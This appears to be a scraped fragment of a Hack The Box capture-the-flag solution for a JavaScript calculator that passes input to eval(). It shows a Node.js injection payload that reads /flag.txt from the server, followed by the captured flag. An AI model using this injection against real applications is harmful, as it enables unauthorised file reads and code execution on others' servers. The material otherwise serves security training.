 A super secure Javascript calculator with the help of eval()
require('fs').readFileSync('/flag.txt', 'utf-8')
Calculate
HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}
×